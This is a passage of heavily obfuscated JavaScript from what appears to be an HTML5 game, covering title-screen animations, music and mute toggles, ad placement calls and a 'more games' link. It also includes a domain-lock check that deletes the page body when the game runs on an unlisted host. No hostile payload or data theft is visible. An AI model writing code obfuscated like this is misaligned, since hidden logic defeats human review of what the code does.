_0x2deba9[_0x4f13f0(0x57,0x166,0x2fe,0x8f,0x351)](_0x51f221,_0x2537a2);},'pNUVW':function(_0xa770f8,_0x480ca1){function _0x5a4356(_0x5e1a52,_0xcd7a61,_0x4acc68,_0x584257,_0x19d823){return _0x3869bc(_0x5e1a52,_0xcd7a61-0x44,_0x4acc68-0x15,_0x584257-0xa3,_0x4acc68- -0x133);}return _0x2deba9[_0x5a4356(0xe7,0x11c,0x113,0x2fe,-0x17)](_0xa770f8,_0x480ca1);},'wbUwr':function(_0x432cd0,_0x37cfa2){function _0x1a0e23(_0x4ab019,_0x12b51e,_0x46156f,_0x4db878,_0x4a6482){return _0x3869bc(_0x4a6482,_0x12b51e-0x186,_0x46156f-0x90,_0x4db878-0x43,_0x12b51e-0x1ea);}return _0x2deba9[_0x1a0e23(0x266,0x2a6,0x54d,0x1d0,0x38d)](_0x432cd0,_0x37cfa2);},'TyiCn':function(_0xa2ee06,_0x4a0d52){function _0x5e702e(_0x201432,_0x3d4fcf,_0x1bac89,_0x1da9b5,_0x49c58a){return _0x3869bc(_0x201432,_0x3d4fcf-0x164,_0x1bac89-0x105,_0x1da9b5-0xdd,_0x1da9b5-0x3e9);}return _0x2deba9[_0x5e702e(0x846,0xa4b,0x55f,0x827,0x9a9)](_0xa2ee06,_0x4a0d52);},'lNztU':function(_0x58533e,_0x149f73){function _0x59fd06(_0x202153,_0x1f5c2e,_0x5209d6,_0x21f726,_0x5647ec){return _0x3869bc(_0x202153,_0x1f5c2e-0x181,_0x5209d6-0x2c,_0x21f726-0x3,_0x5647ec-0x367);}return _0x2deba9[_0x59fd06(0x3a8,0x5a7,0x387,0x4ba,0x4e4)](_0x58533e,_0x149f73);}};function _0x37ae23(_0x547f24,_0x307838,_0x2af2cb,_0x56e746,_0x237487){return _0x561372(_0x547f24-0x50,_0x56e746- -0x259,_0x2af2cb-0x17d,_0x56e746-0x86,_0x237487);}function _0x3869bc(_0x3e9d70,_0xf177ad,_0x2370c1,_0x35cc7b,_0x5a8a88){return _0x557b6f(_0x3e9d70-0x15e,_0x3e9d70,_0x2370c1-0xe1,_0x35cc7b-0xa6,_0x5a8a88-0x21e);}function _0x230443(_0x466c77,_0x1c3eac,_0x25c281,_0x57df4,_0x3ca0d6){return _0x557b6f(_0x466c77-0x11d,_0x1c3eac,_0x25c281-0x19c,_0x57df4-0x122,_0x57df4-0x543);}function _0x5b241a(_0x3607ca,_0x118fb7,_0x535c1a,_0x39715e,_0x59d696){return _0x29f954(_0x3607ca-0x4b,_0x118fb7-0x1b5,_0x59d696,_0x118fb7-0x266,_0x59d696-0xa3);}if(_0x2deba9[_0x230443(0x685,0x653,0x304,0x571,0x6f7)](_0x2deba9[_0x3869bc(0x431,0x5df,0x55e,0x649,0x39a)],_0x2deba9[_0x5b241a(0x5c9,0x4a9,0x5a5,0x2e6,0x6ed)]))_0x2deba9[_0x3869bc(0x54a,0x244,0x19a,0xbb,0x36b)](playSoundEffects,_0x2deba9[_0x3869bc(0x14a,0x16f,0x3f7,0x2b6,0x1ca)]);else{var _0x5280a4=_0x5e5af5[_0x230443(0x524,0x2fc,0x293,0x43e,0x4db)][_0x27fa4d(0x69,-0x75,0x145,-0x52,0x117)]('|'),_0x289ff6=-0x16f+-0x22d*-0x4+-0x745;while(!![]){switch(_0x5280a4[_0x289ff6++]){case'0':_0x42ecff&&((QyASeG[_0x5b241a(0x531,0x2ff,0x3ed,0x170,0x284)](_0x704cb7[_0x27fa4d(0x59d,0x32e,0x48d,0x1f6,0x47a)+'h'],_0x5b0e86[_0x230443(0xa1e,0x7e0,0x8e3,0x7d6,0x6bb)+'h'])||QyASeG[_0x27fa4d(0x27c,0x115,-0x25f,-0x4b,0x23)](_0x5b0e86[_0x37ae23(0x6e,0x16f,-0x6e,0xe3,0x153)+'Of']('.'),-0x1874*-0x1+0xd*-0xd6+-0xd96))&&(_0x70690b=!![]));continue;case'1':var _0x42ecff=QyASeG[_0x3869bc(0x190,0x272,0x150,0x23,0x211)](_0x3eb362,-(-0x50d+-0x16da+0x1*0x1be8))&&QyASeG[_0x37ae23(0x105,-0x1b6,-0xea,-0xc3,-0x20e)](_0x3eb362,_0x33dc44);continue;case'2':var _0x5b0e86=_0x373d49[_0x31f0fc];continue;case'3':var _0x33dc44=QyASeG[_0x27fa4d(0x5b0,0x5d9,0x1ce,0x15a,0x368)](_0x215e97[_0x27fa4d(0x636,0x346,0x284,0x48b,0x47a)+'h'],_0xe8d2d6[_0x5b241a(0x88a,0x65c,0x749,0x830,0x6e8)+'h']);continue;case'4':var _0x3eb362=_0x24f655[_0x27fa4d(-0x6e,-0x4c,0x33b,0xde,0x1c9)+'Of'](_0xe8d2d6,_0x33dc44);continue;case'5':var _0xe8d2d6=QyASeG[_0x5b241a(0x517,0x3c3,0x50e,0x5bd,0x10f)](_0x5b0e86[-0x1dd+-0x1e4a+-0x1*-0x2027],_0x11b528[_0x27fa4d(0x502,0x6cc,0x313,0x58e,0x440)+_0x37ae23(0x2ea,0x21a,0x5a8,0x334,0xe8)+'de'](0x22c0+-0x1fba+-0x1*0x2d8))?_0x5b0e86[_0x3869bc(0x3fc,0x4bd,0x5bd,0x60b,0x35c)](0x2*-0xd87+-0xd1b+0x282a):_0x5b0e86;continue;}break;}}}),html5logo['on'](_0x2deba9[_0x557b6f(0x184,0x321,0xd4,0x502,0x334)],function(_0x25eab9){function _0x23dc3a(_0x1ac5ba,_0x4b907c,_0x1b90c5,_0x5cb807,_0x8a85f1){return _0x29f954(_0x1ac5ba-0xcd,_0x4b907c-0x2b,_0x8a85f1,_0x5cb807- -0x63,_0x8a85f1-0x53);}function _0x52bbc7(_0x319954,_0x57bf9d,_0x4df0f5,_0x1e2b8d,_0x5b5b0a){return _0x50f455(_0x5b5b0a,_0x57bf9d-0x1e1,_0x1e2b8d- -0x6b5,_0x1e2b8d-0x10,_0x5b5b0a-0x1dd);}function _0x18f2bd(_0x1b0ecc,_0x16ce21,_0x1f5ec8,_0x47caff,_0x31a885){return _0x514939(_0x1b0ecc-0x12e,_0x1f5ec8,_0x31a885-0x1ba,_0x47caff-0x1f4,_0x31a885-0xfc);}function _0x10c919(_0x2c90d4,_0x1d9013,_0x1fc357,_0x503019,_0x5ac91c){return _0x50f455(_0x2c90d4,_0x1d9013-0x1b6,_0x503019- -0x423,_0x503019-0x17c,_0x5ac91c-0xec);}if(_0x2deba9[_0x23dc3a(0x118,0x49c,0x3b3,0x351,0x1b2)](_0x2deba9[_0x23dc3a(-0xf1,-0x22f,0x1d7,0x98,0x9d)],_0x2deba9[_0x52bbc7(0x22b,-0x343,-0x215,-0x7b,-0x5b)]))_0x2deba9[_0x23dc3a(0x9e,0x8f,0x261,0x24d,0xff)](openUrl,gamesCatalogue);else return!![];});if(_0x2deba9[_0x557b6f(-0x228,-0x16e,0x1b3,-0x2f2,-0xc7)](displayMoreGames,0x1*0x1c33+0x7d*0x3b+-0x3901)){if(_0x2deba9[_0x50f455(0x863,0x84c,0x6d0,0x818,0x695)](_0x2deba9[_0x29f954(0x2f6,0x759,0x207,0x4ad,0x2c8)],_0x2deba9[_0x50f455(0xbf5,0x8c5,0x97d,0x7f0,0x823)])){var _0x1fb73f=_0x2deba9[_0x29f954(-0xc8,-0x65,0x3ed,0x1f5,0x219)][_0x29f954(0x1a8,0x2c7,-0x91,0x93,-0x92)]('|'),_0x13e1c9=-0x9*-0x42b+0x1ed1+-0x4454;while(!![]){switch(_0x1fb73f[_0x13e1c9++]){case'0':moregames_back=this[_0x514939(0x4a1,0x776,0x4bf,0x763,0x785)][_0x514939(0x6fc,0x4e5,0x52a,0x6c9,0x745)+'e'](-0xfcf+0xe3c*0x2+-0xca9,0x25d4*-0x1+-0x1*-0x1cd0+0x904,_0x2deba9[_0x514939(0x2f9,0x1ee,0x3e2,0x1cd,0x476)]);continue;case'1':moregames['y']=-0x2458+-0x14ef+0x17*0x2a9;continue;case'2':moregames_icon[_0x29f954(0x37a,0x3bb,0x5a2,0x3d6,0x36b)+_0x514939(0x143,-0x94,0x1df,0x296,0x4d)](0x865+0x1d4*-0x13+0x265*0xb);continue;case'3':moregames_icon=this[_0x561372(0x756,0x608,0x5dd,0x575,0x503)][_0x557b6f(0x15c,0x2be,0x22c,0x437,0x319)+'e'](0x19*-0xf1+0x687+0xe*0x137,-0x2e*0x74+0x2*0x3bc+-0x6b*-0x20,_0x2deba9[_0x29f954(0x1a1,0x1e0,-0xac,0x29,-0x2a)]);continue;case'4':moregames[_0x561372(0x847,0x608,0x3ea,0x736,0x778)]([moregames_back,moregames_icon]);continue;case'5':moregames['x']=-0x16e3+0x42b+-0x2*-0xaf6;continue;case'6':_0x2deba9[_0x514939(0x753,0x2cd,0x597,0x6ed,0x2ff)](moreGamesTweenEvent);continue;case'7':moregames=this[_0x29f954(0x595,0x572,0x263,0x411,0x455)][_0x29f954(0x238,0x424,0x3f8,0x419,0x410)+_0x557b6f(0x332,0x2ae,0x264,0x317,0x307)]();continue;}break;}}else _0x5847b5[_0x514939(0x58a,0x3f6,0x3d7,0x161,0x2d8)][_0x29f954(0x1d2,0x2dd,0x320,0x31a,0x2fb)](_0x2deba9[_0x557b6f(-0x149,-0x71,-0xe4,-0x1b3,-0x1c7)]),_0x3b8494[_0x514939(0x572,0x5b1,0x3d7,0x4d4,0x555)][_0x29f954(-0xa6,0x3ba,0x163,0x1fd,0x55)](_0x2deba9[_0x561372(0x6f3,0x584,0x3cc,0x58e,0x347)]);}_0x2deba9[_0x50f455(0x86b,0x8a2,0xa28,0xa60,0x8c8)](commonAssets);if(firstTime){if(_0x2deba9[_0x29f954(0x421,0x61c,0x3d4,0x3bf,0x402)](_0x2deba9[_0x29f954(0x189,0x148,0x1cb,0x2a4,0x234)],_0x2deba9[_0x29f954(0x3ac,0x203,0x339,0x2a4,0x121)])){var _0x44a4cf=_0x2deba9[_0x29f954(0x81,0x284,0x18f,0x159,-0x15c)][_0x557b6f(-0x229,-0xb5,-0x200,-0x330,-0xd0)]('|'),_0xf05949=0x236f*-0x1+-0x1*0x996+0x2d05*0x1;while(!![]){switch(_0x44a4cf[_0xf05949++]){case'0':_0x2deba9[_0x557b6f(0x1ae,0x37a,-0x92,0x267,0x14d)](showAdOnPosition,_0x2deba9[_0x29f954(0xc,0x274,0x395,0x10e,0x173)]);continue;case'1':firstTime=![];continue;case'2':music[_0x557b6f(0x325,-0xf9,0x25b,0x1ff,0x7b)]();continue;case'3':music=game[_0x29f954(0x197,0x396,-0xe7,0x133,-0x5f)][_0x557b6f(0x48a,0x506,0x538,0x470,0x2ae)](_0x2deba9[_0x514939(0x32c,-0xee,0x1c0,-0xfc,-0x6)],bMusicConfig);continue;case'4':_0x2deba9[_0x29f954(0x3b6,0x766,0x498,0x4e9,0x7ab)](levelsStart);continue;}break;}}else _0x5e1aee[_0x29f954(0x237,0x423,0x43c,0x329,0xc6)][_0x29f954(0x105,0x4ac,0x3da,0x31a,0x3ca)](_0x2deba9[_0x50f455(0xbef,0x8d1,0x9c5,0xc45,0x96c)]),_0x511bbc[_0x29f954(0x5a6,0x39b,0x8e,0x329,0x5bc)][_0x557b6f(0x13d,-0xd9,-0x187,0x186,0x9a)](_0x2deba9[_0x561372(0x779,0x54a,0x5e8,0x2a8,0x334)]);}else{if(_0x2deba9[_0x557b6f(0x5a,0x36,-0x308,0x1fb,-0x58)](_0x2deba9[_0x50f455(0xcc5,0x9b7,0xa17,0xc92,0x8da)],_0x2deba9[_0x50f455(0x7e8,0x7ac,0xa17,0x923,0x7cb)])){let _0x3f9bd3=_0x5d0214[_0x50f455(0x6ce,0x7df,0x706,0x5c9,0x4d0)];_0x3f9bd3[_0x561372(0x1a3,0x420,0x545,0x660,0x531)+_0x557b6f(0x475,0x1ce,0x533,0x1aa,0x344)][_0x50f455(0x416,0x562,0x6dc,0x6d2,0x7a9)+_0x557b6f(0x1c4,0x2ed,-0x1e6,0x2db,0xdf)+'d'](_0x3f9bd3);}else isMuted&&(_0x2deba9[_0x50f455(0x8e3,0x7a1,0x64a,0x6a8,0x793)](_0x2deba9[_0x29f954(0x599,0x503,0x378,0x3e5,0x3ed)],_0x2deba9[_0x557b6f(0x217,0x167,0x50,0xd3,0x24e)])?(isMuted=![],unmute_icon[_0x29f954(0xd1,0x471,0x13a,0x25b,0xdb)+'le']=!![],mute_icon[_0x514939(0x269,0x3d5,0x309,0x550,0x183)+'le']=![],music[_0x50f455(0x266,0x30f,0x4f9,0x711,0x530)+'e']()):(_0x181cc6[_0x29f954(0x29d,0x447,0x391,0x329,0x266)][_0x557b6f(0x1a6,-0x52,-0x93,-0x70,0x1b7)](_0x2deba9[_0x50f455(0x7ec,0x36f,0x57a,0x53b,0x309)]),_0x5b35d1[_0x29f954(0x196,0x2f2,0x34b,0x329,0x49d)][_0x514939(0x12b,0x203,0x2ab,0x386,0x3ae)](_0x2deba9[_0x29f954(0x2e8,0x277,-0x28,0x24,0x161)]))),_0x2deba9[_0x50f455(0x79a,0x97a,0xa28,0x932,0xa4e)](transitionOut),_0x2deba9[_0x29f954(0x3f1,0x12e,0x220,0x2b0,0x1f3)](showAdOnPosition,_0x2deba9[_0x514939(0x1c8,0x32c,0x30a,0x32a,0x389)]);}(function(){function _0x4787c6(_0x1b8ec5,_0x24e8b6,_0x5bd38d,_0x14d8e6,_0xaf932c){return _0x29f954(_0x1b8ec5-0x1a5,_0x24e8b6-0x13c,_0x14d8e6,_0xaf932c-0x32f,_0xaf932c-0x1ba);}function _0x20435e(_0x1a5434,_0x319b6a,_0x4d7fff,_0x926147,_0x372a35){return _0x514939(_0x1a5434-0x1e4,_0x1a5434,_0x4d7fff- -0xc8,_0x926147-0xa2,_0x372a35-0xb0);}function _0x457201(_0x4050b9,_0x30410b,_0x3022cf,_0x29b923,_0x341959){return _0x557b6f(_0x4050b9-0xa2,_0x29b923,_0x3022cf-0x4c,_0x29b923-0xd9,_0x3022cf-0x46);}function _0x5d6c6f(_0x380fec,_0x4b5953,_0x3c6364,_0x99d88c,_0x5ce35f){return _0x514939(_0x380fec-0x14e,_0x4b5953,_0x3c6364-0x51b,_0x99d88c-0x1dc,_0x5ce35f-0xdb);}function _0x471f2a(_0x472f2b,_0x1f2a11,_0x1ad3f7,_0x1a05f8,_0x2c5901){return _0x514939(_0x472f2b-0x15e,_0x2c5901,_0x472f2b-0x125,_0x1a05f8-0x1e,_0x2c5901-0x40);}if(_0x2deba9[_0x5d6c6f(0x4af,0x6d3,0x75a,0x841,0x6c7)](_0x2deba9[_0x5d6c6f(0xb62,0xa54,0x9e8,0xa2e,0xa6a)],_0x2deba9[_0x5d6c6f(0x77e,0x3d3,0x623,0x86e,0x377)])){let _0x515c4b=document[_0x20435e(0x1e8,-0x16,0x1f6,0x407,0x1fc)+_0x4787c6(0x5b2,0x54d,0x132,0x3f3,0x31d)][_0x471f2a(0x1a0,0x69,0x467,0x452,0x1b3)][_0x5d6c6f(0x79f,0x922,0x65c,0x7a8,0x44f)](_0x2deba9[_0x20435e(0x261,0x19,0x201,0x346,0x3c7)])[0x1538+0x1cfd+-0x6*0x85e][_0x457201(-0x2e3,-0x306,-0x8a,-0x3d,-0x88)]('/')[0x1*-0x187+0x92*0xa+0x1*-0x42d];if(_0x2deba9[_0x471f2a(0x493,0x3d7,0x25d,0x60e,0x3eb)](typeof _fRg_X95,_0x2deba9[_0x4787c6(0x5ae,0x3c0,0x384,0x67b,0x3d7)])||_0x2deba9[_0x4787c6(0x56a,0x728,0x52a,0x6b0,0x5ef)](_fRg_X95[_0x20435e(0x3d4,0x14,0x12b,0x3ba,0x394)+'Of'](_0x515c4b),-(-0x52*0x14+0x1f6f+-0x1906))){if(_0x2deba9[_0x5d6c6f(0xc32,0x73c,0x988,0x6f9,0x815)](_0x2deba9[_0x20435e(0x320,0x616,0x4d3,0x61d,0x485)],_0x2deba9[_0x20435e(0x55d,0x711,0x477,0x707,0x56d)]))_0x309411=!![];else{let _0x371e94=document[_0x5d6c6f(0x5f3,0x65b,0x790,0x794,0x4e9)];_0x371e94[_0x4787c6(0x38c,0x334,0x3a7,0x2f0,0x558)+_0x4787c6(0x880,0x8f4,0xaa0,0xa0c,0x7d6)][_0x5d6c6f(0x8a1,0x610,0x766,0x6d4,0x614)+_0x471f2a(0x415,0x54c,0x2c8,0x2c3,0x34d)+'d'](_0x371e94);}}}else _0x2cece9[_0x4787c6(0x61a,0x5aa,0x67f,0x968,0x705)+_0x4787c6(0x3e2,0x49c,0x1e6,0x562,0x460)](0x1*0x223b+-0x23ff*0x1+0x1c4+0.9);}());}});function titleScreenStart(){var _0x34c65c={};function _0x1445a0(_0x450f9,_0x261d43,_0x4fee86,_0x25e90c,_0x38d5d4){return _0x5d82a5(_0x450f9-0x150,_0x261d43-0x14a,_0x4fee86-0x9,_0x261d43,_0x38d5d4-0x568);}function _0x4907cb(_0x3ae797,_0x226a3d,_0x3b9ea7,_0x21dcd9,_0x98cc88){return _0x1df136(_0x3ae797-0x62,_0x21dcd9,_0x3ae797-0x470,_0x21dcd9-0x151,_0x98cc88-0xca);}function _0x5976f3(_0x5b2c3c,_0x28c59c,_0x38fefe,_0x325228,_0x498e23){return _0x30a822(_0x28c59c,_0x38fefe- -0x193,_0x38fefe-0x1df,_0x325228-0x9d,_0x498e23-0xa2);}_0x34c65c[_0x4907cb(0x46e,0x2ed,0x43d,0x473,0x4ce)]=_0x123edd(0x7bc,0x85a,0x722,0x918,0x680)+'1';var _0x5c69db=_0x34c65c;function _0x3664dc(_0x4b6a4b,_0x2ccc68,_0x5b4266,_0x15232d,_0x3780c2){return _0x1df136(_0x4b6a4b-0x123,_0x4b6a4b,_0x2ccc68-0x673,_0x15232d-0x2c,_0x3780c2-0xf4);}var _0x54ca67={};_0x54ca67[_0x5976f3(-0x49,0x2c4,0x18a,0x298,0x163)+'ts']=titleBackGround,_0x54ca67[_0x5976f3(-0x83,0x67,0x1e6,0x2a2,0x478)]=0x1,_0x54ca67[_0x1445a0(0x507,0x60d,0x627,0x759,0x609)]=_0x5c69db[_0x1445a0(0x919,0x756,0x7da,0x6f6,0x7a6)],_0x54ca67[_0x1445a0(0x787,0x7aa,0x3c5,0x40e,0x5c3)+_0x5976f3(0x40,0x17c,0x95,0x3e,0x39)]=0x1f4;function _0x123edd(_0x2bec22,_0x18e4e2,_0x2cd477,_0x55efe1,_0x45c660){return _0x1df136(_0x2bec22-0x1a5,_0x2cd477,_0x45c660-0x529,_0x55efe1-0x9,_0x45c660-0x100);}_0x54ca67[_0x3664dc(0x41b,0x5a4,0x7d9,0x3d1,0x4ad)+_0x4907cb(0x312,0x33f,0x46c,0x11b,0x23e)]=titleBackgroundTweenComplete,game[_0x4907cb(0x5cd,0x404,0x57d,0x851,0x59e)][_0x1445a0(0xb9e,0x6b8,0xa2b,0xb40,0x905)+'s'][pageNo][_0x123edd(0x98d,0x7b0,0x94e,0x71f,0x7dd)+'s'][_0x3664dc(0xa1d,0x8b8,0x643,0xa55,0x7a7)](_0x54ca67);}function _0x33ad(_0x40ecb5,_0x14f28c){var _0xd0988a=_0x5134();return _0x33ad=function(_0x56cf98,_0x4718fe){_0x56cf98=_0x56cf98-(0x11bc*-0x1+-0x1cde+0x3021);var _0x4ffd14=_0xd0988a[_0x56cf98];return _0x4ffd14;},_0x33ad(_0x40ecb5,_0x14f28c);}function titleBackgroundTweenComplete(){function _0x4f9398(_0x552e3a,_0x360308,_0x479144,_0x9f1d67,_0x3ee795){return _0x384839(_0x552e3a-0xd9,_0x360308- -0x8a,_0x479144-0x1a2,_0x9f1d67-0x15f,_0x3ee795);}function _0x3bad08(_0x27c732,_0x3b02fb,_0x563cb7,_0x5c9375,_0x439108){return _0x384839(_0x27c732-0x1a0,_0x27c732- -0xf6,_0x563cb7-0x6b,_0x5c9375-0x10f,_0x563cb7);}function _0x46a09f(_0x2f069d,_0x1bb81b,_0x483423,_0x9d69b4,_0x527a72){return _0x30a822(_0x1bb81b,_0x2f069d- -0x1df,_0x483423-0x134,_0x9d69b4-0x1d6,_0x527a72-0x153);}var _0x22ddb6={};_0x22ddb6[_0x3bad08(0x381,0x349,0x3a2,0x4fc,0x1c8)]=_0x3bad08(0x37e,0x47a,0x165,0x5b7,0xf7)+_0x4f9398(0x26c,-0x52,0x1bc,-0x2fa,-0x24f)+_0x4f9398(0x11a,0x28e,0x2a4,0x27c,-0xb),_0x22ddb6[_0x3bad08(0x5c,-0x8c,0xe7,-0x4f,0x16e)]=function(_0x3e0f1b,_0x4be4af){return _0x3e0f1b+_0x4be4af;};function _0x1ccbb0(_0x39b73f,_0x9d16d0,_0x3a414e,_0x40cf55,_0x1e1840){return _0x384839(_0x39b73f-0x13a,_0x9d16d0- -0x42,_0x3a414e-0x1b8,_0x40cf55-0x1e3,_0x3a414e);}_0x22ddb6[_0x447fa9(0x7d6,0x6cd,0x591,0x7dd,0x6f5)]=_0x1ccbb0(0x19c,-0x54,-0x1d6,0x4d,0x242)+_0x447fa9(0x5d8,0x738,0x72b,0x637,0x508),_0x22ddb6[_0x4f9398(0x342,0x367,0x625,0x36f,0xe8)]=function(_0x1b17d9,_0x58680e){return _0x1b17d9-_0x58680e;},_0x22ddb6[_0x447fa9(0x34e,0x5df,0x6b0,0x732,0x716)]=_0x3bad08(0x30c,0x183,0x47f,0x4a4,0x581);var _0x14c8b8=_0x22ddb6,_0x4c6002=_0x14c8b8[_0x3bad08(0x381,0xc9,0x362,0x3e4,0x592)][_0x447fa9(0x10c,0x32e,0x7a,0x89,0x29d)]('|'),_0x4eee04=-0x335*0x5+0x4*-0x5c7+-0xb*-0x38f;function _0x447fa9(_0x1f816c,_0x190537,_0x3a5c66,_0x26a34f,_0x30233d){return _0x384839(_0x1f816c-0x14e,_0x190537-0x2ea,_0x3a5c66-0x145,_0x26a34f-0x2,_0x1f816c);}while(!![]){switch(_0x4c6002[_0x4eee04++]){case'0':game[_0x447fa9(0x5d8,0x5c4,0x53d,0x568,0x848)][_0x46a09f(0x384,0x236,0x4ee,0xc8,0x5d1)+'s'][pageNo][_0x4f9398(0x28e,0x3a7,0x4cd,0x62b,0x548)+'s'][_0x4f9398(0x3d7,0x338,0x44b,0x551,0x3e5)]({'targets':title2,'y':_0x14c8b8[_0x447fa9(0x2b8,0x43c,0x45c,0x6a7,0x368)](title2['y'],0x503+0x1657*0x1+0x83*-0x2a),'ease':_0x14c8b8[_0x4f9398(0x405,0x359,0x42f,0x597,0x4fe)],'duration':0x1f4});continue;case'1':game[_0x3bad08(0x1e4,-0xc3,0x24d,0x218,0x20a)][_0x1ccbb0(0x13f,0x298,0x148,0x268,0x490)+'s'][pageNo][_0x447fa9(0x660,0x71b,0x7d7,0x8e8,0x474)+'s'][_0x1ccbb0(0xbf,0x380,0x34a,0x1b5,0x326)]({'targets':title4,'y':_0x14c8b8[_0x46a09f(0x49b,0x266,0x2f9,0x681,0x4f8)](title4['y'],0x2*0x11fd+-0x746+-0x16d8),'ease':_0x14c8b8[_0x447fa9(0x52b,0x6cd,0x669,0x8b2,0x6a4)],'duration':0x1f4});continue;case'2':var _0x32cac8={};_0x32cac8[_0x46a09f(0x13e,-0x53,0x343,0x29a,0x147)+'ts']=titleobject2,_0x32cac8[_0x447fa9(0x229,0x3da,0x1ff,0x665,0x42f)]=0x1,_0x32cac8[_0x4f9398(0xe2,-0xac,0x13,-0xc8,-0x248)]=_0x14c8b8[_0x447fa9(0x8a2,0x5df,0x840,0x35f,0x48e)],_0x32cac8[_0x447fa9(0x45d,0x282,0x3d,0x24a,0x186)+_0x1ccbb0(-0xd6,-0xa3,0x134,-0xf4,-0x18e)]=0x1f4,_0x32cac8[_0x1ccbb0(0x363,0xe1,0x36b,-0x1d6,0x2da)]=0x1f4,_0x32cac8[_0x4f9398(-0x199,0x24,0x5f,-0x10c,0x1e4)+_0x3bad08(-0xd7,-0x2be,-0xf9,-0x328,-0x136)]=titleTweenComplete,game[_0x3bad08(0x1e4,0x2c0,0x425,-0x41,0x243)][_0x447fa9(0x638,0x5c4,0x3f8,0x72e,0x38f)+'s'][pageNo][_0x447fa9(0x457,0x71b,0x808,0x654,0x7b5)+'s'][_0x46a09f(0x46c,0x64d,0x66f,0x231,0x266)](_0x32cac8);continue;case'3':var _0x221ee3={};_0x221ee3[_0x4f9398(0x15d,0xa,0x62,-0xbc,0x2ac)+'ts']=title1,_0x221ee3[_0x46a09f(0x19a,0x332,0xa2,0x2c6,-0xb9)]=0x1,_0x221ee3[_0x3bad08(-0x118,-0x23c,-0xf2,-0x280,-0x76)]=_0x14c8b8[_0x4f9398(0x119,0x26b,0x300,0x153,-0x50)],_0x221ee3[_0x46a09f(0x42,-0x279,-0x25,-0x1e7,0x3a)+_0x4f9398(-0x1f6,-0xeb,0x27,-0x1c9,-0x19f)]=0x1f4,_0x221ee3[_0x3bad08(0x2d,-0x61,0xf5,0x2b4,0x21e)]=0x1f4,game[_0x46a09f(0x384,0x2f3,0xdb,0x147,0x4d9)][_0x3bad08(0x1e4,0x118,0xd8,0x368,-0xc9)+'s'][pageNo][_0x447fa9(0x931,0x71b,0x916,0x65a,0x968)+'s'][_0x4f9398(0x514,0x338,0x145,0x2bb,0x28e)](_0x221ee3);continue;case'4':var _0x206a27={};_0x206a27[_0x447fa9(0x63c,0x37e,0x2fb,0x61e,0x508)+'ts']=titleholder,_0x206a27[_0x46a09f(0x19a,0x1df,-0x65,-0x8c,0x23e)]=0x1,_0x206a27[_0x3bad08(-0x118,-0x242,0x66,-0x331,-0x17a)]=_0x14c8b8[_0x1ccbb0(0x1dc,0x2b3,0x86,0x215,0xb9)],_0x206a27[_0x3bad08(-0x15e,-0x368,-0x2de,-0xc0,-0x3ba)+_0x4f9398(0x164,-0xeb,-0x2d3,-0x38a,-0x35)]=0x1f4,_0x206a27[_0x46a09f(0x1cd,0x2e,-0xf3,0x3e6,0x3cb)]=0x1f4,game[_0x4f9398(0xd0,0x250,0x15a,0x42b,0x14f)][_0x1ccbb0(0x1f9,0x298,0x147,0x4ca,0x448)+'s'][pageNo][_0x3bad08(0x33b,0x46b,0x25d,0x5c4,0x11b)+'s'][_0x4f9398(0x1c2,0x338,0xea,0x220,0xe3)](_0x206a27);continue;case'5':var _0xe592cc={};_0xe592cc[_0x4f9398(-0x9a,0xa,-0x1c9,-0x19b,-0x5b)+'ts']=title3,_0xe592cc[_0x4f9398(-0x14,0x66,0x1eb,0x17c,0x20a)]=0x1,_0xe592cc[_0x447fa9(0x300,0x2c8,0x2c5,0x2b5,0x78)]=_0x14c8b8[_0x4f9398(0x29d,0x26b,0x458,0x46a,0xc9)],_0xe592cc[_0x1ccbb0(-0x306,-0xaa,0xfc,0x158,0x14c)+_0x1ccbb0(-0x2c3,-0xa3,0x10d,-0x2b4,0x200)]=0x1f4,_0xe592cc[_0x3bad08(0x2d,0xb5,-0x268,0x29a,0x2a7)]=0x1f4,game[_0x3bad08(0x1e4,0x486,0x468,0x20c,0x200)][_0x3bad08(0x1e4,-0x6b,0x1da,0x66,0x14d)+'s'][pageNo][_0x4f9398(0x3c6,0x3a7,0x183,0x407,0x468)+'s'][_0x3bad08(0x2cc,0x449,0x21d,0x96,0x104)](_0xe592cc);continue;case'6':var _0x685868={};_0x685868[_0x4f9398(-0x2b7,0xa,0x4,0x1d4,0x160)+'ts']=titleobject1,_0x685868[_0x4f9398(-0x17e,0x66,0xdb,0x2a4,0x1ab)]=0x1,_0x685868[_0x1ccbb0(0x3d,-0x64,-0x14a,-0x141,0x2)]=_0x14c8b8[_0x4f9398(0x349,0x26b,0x2eb,0x3b,0x350)],_0x685868[_0x3bad08(-0x15e,-0x27b,0xe7,-0x146,-0x141)+_0x447fa9(0x1c4,0x289,0xb0,0x110,0x2e7)]=0x1f4,_0x685868[_0x1ccbb0(0x243,0xe1,0x261,0x183,0xf4)]=0x1f4,game[_0x447fa9(0x87a,0x5c4,0x342,0x66f,0x59e)][_0x4f9398(0x404,0x250,0x1a4,0x12f,0x441)+'s'][pageNo][_0x1ccbb0(0x45e,0x3ef,0x24b,0x158,0x58b)+'s'][_0x3bad08(0x2cc,0x117,0x33,0x181,0xb5)](_0x685868);continue;}break;}}function titleTweenComplete(){var _0x1e0c43={'MJXzv':_0x1c017a(0x25a,0x2ac,0x14d,0x217,0xc7)+_0x1c017a(0x756,0x8b1,0x877,0x677,0x599),'QQtCM':_0x11a77d(0x28a,0x505,0x1da,0x388,-0x27)+'In','hBbXn':function(_0x5825b8,_0x1a6aef){return _0x5825b8===_0x1a6aef;},'uflLG':_0x11a77d(0x58b,0x6b5,0x548,0x80e,0x44f),'gCGFl':_0x17c5dd(0x5a6,0x7c8,0x8f9,0x737,0x54c),'NfiEV':_0x11a77d(0x249,0x31b,0xae,0x121,0x1bc)+_0x1c017a(0x1e3,0x1a9,0x230,0x189,0x145),'TrDAc':_0x1c017a(0x2fe,0x135,0x438,0x2b9,0x470)+_0x17c5dd(0x72a,0x6dd,0x33f,0x528,0x300)+'t','gVYEq':_0x1c017a(0x14e,0xac,0x40,0x204,0x33),'FpzIy':_0x17c5dd(0x11c,0x3a7,0x2ed,0x2f9,0x87),'qLWNU':_0x11a77d(0x69e,0x7a7,0x43f,0x4ae,0x652),'QDvGb':function(_0x4f1d60){return 